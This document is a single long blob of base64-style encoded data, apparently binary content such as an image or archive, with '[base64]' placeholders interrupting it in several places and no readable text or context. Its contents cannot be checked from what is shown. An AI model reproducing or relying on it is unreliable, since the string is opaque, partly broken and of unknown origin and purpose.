sB+6tsVHES30BTqqdEKf+UeqSU6eFHEZddFieAlRTMUG19EiKRQXqcDYfmYFZYSWtBPvRzDqv+4HAOc4j8McAAFqaBxKObEgRqB0ZYWlQdoBb4Txo5yGFEGkbwYgSoaaAhUL//IIFGv/1akWoG7CowwxTTtHXuxyBPB8I/[base64]/2UrlLpLIH2T7ZTP52DFbFT3SmtPrAjtT+bdM1NBw+UWlDwbBfVbw6LyoH2bXz+C+rCBSMkd0FGHGyE1XKkwwtBRkiDCqGtdv124OSXjxCRpRA50B97195VBuYJVB61tcMvfANfxJf/H1O0SQH++fuCAPMXHwA2IAdfyNneWIO0ceWkf+4Tl9ViVQc6NA0M/UDEhEg2NoIwqIMBq8luIMaoAvGrKETxl0AI9jCEeQph/5DDp2Y4MIKIaoIT/IfDjDCNKTRNAP3wmPn/hli++OjqHyQoBQW+E8HgZMBcIMgB/WL3xCIpIX/m+ULUhBOgLGLni/oTYHxq8iAmOokjBdqZEmZSEf/QZI37idM/6sAJpIlrXFbI4Y9y0A/F8W4KGhzAbh7wgAvVYQB/eIAgH9ZBsNUhI2ubI6gmcoaD2QthyVsYEhB2yYPNjYSe1JelLNXDQl1jCtKY4PiIyEogJdE8hEMisyoCGJV1RQCByaUud/mHJB6kPgQxThXBaB7s2IAgsbAC/q4YQAIOMD5XTNLejlmqHBgBgXX4AgIFuM2aaJObRhDe0mYyk5zA6SA6iZM61UlCH3Wjj7d8w4Qe+YDSCM+DHVhknzzI/[base64]/dZL/ktslQPSyHf0gDKnglAFRMLycfDalg45I++RAOSdZRkkptUq3/KSUyy8TOFc2jhJEx03CLtUtXJCQtgbTmC+lIIDdzsE1tWtO0Pw1qHTkzFxtYoZ0i7cct/aapAf800rYRK8gHL8TbPt1GDqXpQCbMRdXofQpsK/wHJeRBAU4OpF8yLMghqDqQuqYtrw7bqz9iMQXuDfa7dHGWQJIoHyIZjjvC+Uew1vsr9grrvcHqZTUlcyQsJhA7XyABFvGnv/hh9jjB7FK3wECQ1oR2jabtJgKv+YVwktbB3uqKRxRA4Qpb2MI4UECGcdAaRj2vquFVWT+GoMgHHDJ4JRzIIQ5wBQo86pHKfQtq5HGAA8AkYLsxxAEMsR5RyWO6NhSIMVicke0VBA1okK0/MmCCG1ZqleCNslEQex31/aM8EbOlP2bQwDFxYmb5PcgMdMbfLyDiivplJn7z2w3Kyuf/v8YJcJOgVhAb5CAdpyWtglG7zeoFlX8XDnSFN6zhrRj60IZujcE8/BYNYEIDA9gqo76gLTH4YDGKFEg+G0WQFV9hIJTwNNhqTOpSm5ogNDbGwHRc6k/DjSCsdvU/hmwICljvH1a4gqlJPd0J7lNuoOKKANJRydxK+dg2qax8BnKdkZFgCJN5jhLil8CC4NJIaxYtM9V8uftO1gbE2p16P7e7JX9uIkiYQYFRtOcD6tnBQWVwOP+BsQ0j+t73FkBykqNvYAnABmrd16PQCpMhQFogYqvDtwQwEDhkup6a/geNd11jVgP5HxSnOKprLJAVt3oglRTVeiZuYwhwHIb//[base64]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[base64]/+rLPJ0XgGAKUQMIksE3DF7Kj2w/[base64]//M8W0BY5MA0P/QHEekVCBLQNgGc359AW/dEWbY64ZgEkbQFWKkAI8cOsLKRHWV0g/dIwHdMgbQE4/0Gm/rdp8ygQGvBI86LLmna9pCJiRUIQkfYPJCZI+eh1A8GOBIEfEpIJA2C2qZYkBMcoaJMRmXfVH0iu0gWBJcQTzmwp/dAh6mAl6ixchtuYVpJIdYDADJIJDFzV8SwdBcRsOjihWBcnP9F0PnFzfe0TOCNa+sUQPuET20RtVLwY3KdtG2FOncl1zHRPXxOcoBWMP4F1VqOgnIJnOoqGKW0paCiz14Mn6bR+eZ11eV0wFoKdUExPhNjT9IgvVntittUAU6A4ffVVfOetwBOPc/RBjJJpuIVWa+OtPGETCxzW/UQTM4Epu1FWymPaCIcpE7EeV12u2uUP/dClBQHWA/+BVo2SSOj8ADTBIAw81z5yUnVt10hkRCZZQMV0OfxVX/[base64]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[base64]/imNc44oCuWutZ1upOlfsqkeAOOnJMzvGk5rubpsdk8YEwicARZgEDeYlX3vJN4EPKCJ3OI0VBHVqBEU8J3wh4IWL+uLfoK3TJH9NRoFn29jFhmAKEwhBBhr8YAdHuMHs/Rt681kSJqnAb1+bAC9uexIdPuAD4vvAH/IpNSX5trosKQkSQlDhy9KpJbZU63IT9YfK0latHhFP1tj4uFcqzyR10FZ2jdyS0XVDgN7/daZQ+Liy+XBqm3AYcfg+QCI0vNi9WxbfBJLhoWTkGMGBLXCZC6zlCo8ZwenlxQcknAEKc1nO7UUvbgbgAcooYsPQCQEaKEKkY/owhR2wAInJGCSMEOm6KClleZAg5sEm4wyE/lssVGAtyB3nNMd5tH7/Bl81h7qxfj5yqU9ixz3OBHT/8G5ek+LSV9cHJfkN3wRIndsM+AMl4WtPCL78BRXEAiLtvcabJ8zrlMhZBUbI8pydPb6UoHd7/5DAC/V8koFkgBdEWpYLd4QbJomYIl/7wNs8w89F5wjd/6D1p5PxAA3/7QNedJduNn3LWz6g08/mN4mNZ2pTQ7lTdVSQ/zX3WCI+jqjKX1OABc7S7GR/TVEfuNC1x91vie+ay5duNrTjiF4aekbD2PZHCJDApKbuqEcpHEIK5WCBi7/mA2lo3reH9JLQ3Bte7dY1Rbz8gGR4+jUmXyFFueVjgaWB5xhnugUQ1EyAH7m7Sv6CTlDK0p+QCoLzeVuw90vq9Q5E49BRlJeBjQOSM73naXevCnLQ8dfIFeRJ6ozFL65tDVT73NUuDZO89IGYD+QDSLgeb2+zaZR0ANJkfsDSfV5bXqD5NR1uSQxtyS0/nSm/l5vzB4b1HiZH/aMbG+lJ7Nqx0I9XJWH/Gw7Sm1stjz3u7UEvftHO9o+qAA7JmELGYf8yAWMHH8IhaKx8TZK0xt/+4n0OUm5y44FuD4nQgffHvBldeQ0Effb/[base64]/0gjuT6LOyeLWvQMOuaIAckIP/[base64]/[base64]/75GxU4N27hFv+zxA6rRNpMv0DhxU1QBHj5ShXQypOIx/9H5AXM/AcuO4k1ocbxmQALiLFHgQ8pZDVXpMs4uCu+TAK/fMjSaaaIVL1c9Kxk/[base64]/EEg4oM+m5M8tuzLCWLwldEnQhEao2hEPSIAvRVD9UVCqiU3vi8cI1cEf5Jb/[base64]/rg//DOgrXOJHOQwaXAKHCFPxVRE9EqKnIzSD1A+chNGDcrX92zTJxVN81xKV31VynJSAaU+ovwaFai2BJg2ctRDn7NVP/wHHuKWBOgA/5QUOwNs0Iz0QTRgx3vzEt3SU4Mltzv1xwbjVPTQNX4TAOCbQD8rMimMWRIoVIrggG9NCTqogJxdgH9YBTpYhX+AhFVohVAIV/[base64]/29UT1LaTmCe3ddt/CAR+IhJFUzTsyaqn+rYU4hYXk7gOU9xa61ivfIAjXAkBFYAQUIR8rNzLPdh+c7hsoRRKsYlEhQibPQnsPImc/YefFVqKaAWI2AUG3oVPiFH6mFGWwquXqI/yKt6rQIPO1DgTRQqbhINu0Ncm7bJk+Nqs/Ro+JKyXg9jEUoCUsAA5gF65kl6/LQ24RQMVEt/uHagWXDEi8eGpSrlvm8EU0j6ye1D2hTGvBCzIZUvYqN8zaFwVIEpQrMYP4MS7SgUSSFR1AdeTaARUKF2d5VmghYSeDYX/2P2HXfiHVngC2W0J04EgpGjIBjhJEpMVPSvNYm2Adg1hGPlU/CLYPrPJGc7SpoWRFvkKm4zJT6VJn/xUTY3SftBcPozSHOvM0jREFxY1Hf7Sa/EAFdgEksuANKiuEysJt/[base64]/x1uCZTrtl+VOGGl5Vpz4jn75WAW5mF2rxAAReIjLCTghctrXF7gBdZK5gkg2CAlKU9gCXUR3QKGiAI23SRYBdP1WYpYBUhg4FBgYAbOTgruI5doSB8NyoFQABWIlJxEzP94DH1WgS+rzLMwEa/QoCyLMPFZxiEUVWFkycD7h02wAF6YkZezUB30T34e5Q1dTP0diBD4AwnwYUwKhIYt5VPOa/[base64]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[base64]/[base64]/ra6o72uZCVxt1PQJYbyOSZWwouVYTSTZM4s4j9UpjIAQUUHW1XdXd6SOwjZzC8OqotDGISqnYGqQmKRw3PVKmC1PkYueTnsgAU8WF8lWMDC+4IbGyyJvN4uNZORsCRUAODHBhbDHv7wgC0gh9Ms1KEgPjH/ijEcDoo+xDZDSAAvoCFhCtt0kyUJRJBIIkBJRqdHIolwg6GBhuKUxMQefkTXgDzgcNCYLMZJkgceEOABa0IRIpFyirOs5QE3oT0geM8/pgIVEtQQmYQ6s0O4It6vOGqIYqHFeiX1Xm5qjC8TipAUXfeXCMW3dn0+Z1+gmAxonEDAhT6BMBTRswaoUxKFdrRaH6HYNEL60GoVHp1MAekBS7rCU6t0pVVQLEs/mtSgNvWjDT3gQ4u4fGh9xKYPzT73yU2tpjYFQkpSSfohONaS+EAHHAJKh+wmEBh8SI1LKa+SDAG3tn42NG4TMEU8otTPFoYpaCIBZz/b0Xe7KZTl/6UB5EpHBbAmtQrcBCZLb3o1ufqAtSE9a4fJ2Nd3ewpU+hQfMg8KUDq0Tw7fAFWShWUB6HUIVqkCi/Z+Ys5M7Cp+7Sy7iTski5hYEJ6dWHEIV/sEHv84pqGiCEJ//OM0VkHJS45p1aT844OdkYNQ3vITqECdM7+5yXE+80csAY2mKXHHU462ISxUAgMgugSGYPQBSOBHmABS0xe6UKUnQOYt51GQKOmBdJhi5l2uDbnEYuxNzpLHylb2yFs+4WQ0kNotb4JnOhCwQd+8YbRWAS9w23KgeAAO8G75EkIYMA8sd7lSvvlpzeQBxc/pH5ag+9vbM2Zijnk+/7APBy6nQ/+S5RCaj3I46A2UO5x5FUKBJpVfALyEmc/TwPSsezpuhPiZqqAHMzcFLzxtopvXvOs6L/kj2Ccr3//+4yKW+qtvf/eJfWD1e3+AsMEOkaCXHI3D3iQnsT+AUuZY2Ms+YBNmnlfbut3kXetAIBrIyps7v/jVt7nQ5SDd5s/c3bOi/9UnRnyhp0OGxRTzP5QZMl1FyDjEG6hZWDRKVSXcWOzCJ7jXP5CDM2hT6M0MFf0PfWWRX1wc7eRZz9jcEoSgCEKDounMPxhB14mgCqqAEchBN6iACJ6ACjqLZKiTCopgDyjCZWCCzsCgDK6eCPbeDYbgD/4gNASSzhCLCpgCNKj/[base64]/YRiCklpWQS3GMBRmKhAFtIzAqYk1t4xEq/4L80VQf2iA4euM/dICUDWEOzl8/FqRBimDIUQ54/UkBNpUoQgUdLEA0OUTKMGBZ6AA5UAU8tOKA1Jks2o5/oV4VXRzOmApJVlFZNeIQpshIDuMNYhqpuOQMwksvTiExJgMPmoavKCM/[base64]/zQP6CCREJFK/zHDlykWNRAYxJIfH1Vfj3IfOVOaDLoOJVV7RgBY4UH0uSXWfHCrDzLtFwohvYijYAoayjC/kSREh5NrIgaL/BC+XynQ5iV+ZhGsFGFWUURJvQmNc7UVyWD0SwfkILHrthGJRVpAkTlj4oHL9z/GJAMTgKk4yKWkncGDo4NTg4kaXjwAvTNkoDUVCBgAocGae6RxQhQRSCkUZCmKXgMD1UEyXuAwORARQ0BpqEkgQ9wBXk9FVR4Dh20gkUq3D8oZoJuimViJp/9z4KAlc2gpGVqUS9WSGiaIIL8AxThaIROC164jmlGJo7aaH75V8VVyG52Kqjiom66TiF9qiHt5lfFlqv2Yn89akjaBuqRCq1WiFY+3Y/YhusQaSAQ6W38KiVt0osV6bFhlLD+QydxEkaZ3bKSBZDwmLEd21aiYzp2UvqtzrIGwrNi0LOKBRkiV5mWaVm4wTr+Q+EpK7o6BLmaK7k6hLn+g7kGQry6/[base64]/Zl0xGRVUdMwxZZ5DHmAPUaRZNALLUEUQBIEzNMHDQmxk7kUsLurFLe5IFiplQmilztfigs18xeyDsCoP5o5ZYS6MtiyM6v8m6DaI6MYoxWYKJmiA50Ifzkpojh3pP0Bfi2EQ9o0Er/IP24xhRX0URgmOdG6lJ3ztSImSQ+wJWVjluWoKdi6XO5rF1w5OmTZv2Tpv84ar2DqEmZQF4bmtG9Snuf4rX8otWjzkwZLFepHiwsGCMwjuP5hi4aIF6SUqOZnT4l5sqNoZg2igZYKkp/gXFMWozgwAy8ro/5iGjaJoTtZsfkEcATcR2NyMhHqq6f6P5wpbApyusL2uhI7h6bbhsG3fuEyS2pAh8bYpdorSuEjfSIQSdlLrElkt9hqISCgv9ILt89bwCmPv9YrFM3ir2+rJM/jr1sIQVcQpWYiiUymsQ7T/GVmw7/nWgDqkjkMIavuSRV+07HJKi59pap5trFf1BV8criySLuW6aln1l1uc8Y2axQQLCAI7cM6cBYO8mAPj7P/I7YuZT5NO7T/MD1S4mI1d3xh20s+CFBuGkm0cWydhJRuKxFhsJUnssdd6LeERyCQXSCWXxXLdMFSQbXQ8wwhwL7xChRvkJSFQTgCS2ViETBIcoFmwQlk4g0M0wSX8Ay04RA3UgA7kgRRPsRSRpF5ozFtI5kmKhfl4bjTaxRXnmVyIbGRQLI18qoyibAM/MDWTRTSH7sysLjFrn1ZmcEJgcG6IEh0/xNq8WG3hrtGOlLHtmies8/y84+6qFthK/6nTpnDxurCAzDBakCsjj4XyFojyBrRaVDJ2uoEllOkPe0J9/msnjPI/EIIQC+yfkEAqkIDlQcVDBtGeHiagOkQo0ANV1EAQ1IAQOCwvV0iChGYtsixYXWYYn0UtmoVZ0QVu4oVZyQWrmrHMqrFMa2gyE+dOz4zR8Swxc6kcTy1uuI4cfzORHinb3EY3X/BtDAG3Bs6NmaUGVLWTNnIfe19u6LPqfCtaHOvV+jMle+0/U0UPp60HMMKx/fAIbO/2BkInPCu+zW2fECxUBMowFKCaQSRZsAMsrBcsu8M/2AMX/EMt1IAuN7YQnLQbl+QX+xnjArCpJDNmPq7FaiZNu/9OWRVIyr6xqFbcybqOTi9RjZYFg0iABYOwIhsdVkrAAyiE+SgdJOtGj2AiSQXJGP4IJy2rIrPNCAcv844hBjXvCB8vDJdpIHBy2R73sZUpPmcKBjk3uEq3dY+FQcur9v5wQ2+tC8GH/[base64]/dnwfuZEnKAZaXMTSjpNjtloY2P/gzP+0RRsD8AJryuV69u1IeaZMc4VUMIHjbENEeEUVa1nkLLHthYRv6/DediB8eClJgBugo1ly5SGXdddyZLpGBz9n91mktWy1eNcKOoF8MiMEwtraK9tOwiiDQHjnW1IF4FnskFM5E3ovMVQYtpC/t6AaOQRypDCT00naN2XXt80EuJ/ZNOqhCv/iIl2AORY9kVmAObQwyDlVIKk8eINs5ZFqc4GTVOA83V40q2qZM1TX+dcqsh7Xc5G+obe+l1hryvOeNaEPNImfhRsoOlg/A7+axY5zgF43lbmTjHlDBTuIBRA0XMOdRaib/7RDnA6pP7mmRizjksoQMO4Wn0plN6qELNQYQYU4abkxi66YZ/N97WbFhl43R+MmYaBOaKVtv64272pCcCnTEavWoaPcprAETCv/ZPXOyq6THrdNgVLzorOZovxWIReJN2+2s+vZRi/zCggj0PjWjoX3joUx6YFFWzRG462h8JCP/wMDtoFYsC9aiPSRR/Gohx6+xyKpriwWu3Sorvo4tbQTWTH9eur97kUU0XpZyAVDreqAZ3OFYKDUYkJDaMDGf9XaRIc2G7uVDC3OPjUlXScFG/fOxouepLPcemnH9/Oee63Ugq0l8zOKywzZsjjX8rl2l8UPR4JDTELjkUXQ//9DKhBsAR5gwVVVuotFEFwCC0BFECx5FJO06guBDqj+e83vxd4ilLf6WYyKn9nGTS9U60SRjOa3WMD6G5+2WixwzQx7BdauAyfENz849PXIj8httEN1baBuszItJfHrzwLvsPVutWPUO17tIEP+Nv3ztSP6WJ/1oOO8XMurG4T79ta4Q+yBUe040AP9fpr7DhnKAgDEsH8DCf5bVRBhwoFB/gWpISSIEIgFdQysqBBjRo3/BnTD6BFTt5D/JIjsJqHgSIQd/3UbQHJAA5IDG7zsBgfOQJccU2LKOABOx5wpB77cyFHmy5xGOQ49+nRjAoI+CQ5AifKfBkwa/j2AWZD/a1aCQ2ZK0DAgQQIJHiQkYOvhH1uuWLGGJahWg9SjV+EWdJuRLFTBG0f0FTxiMGLDgwk+K+jG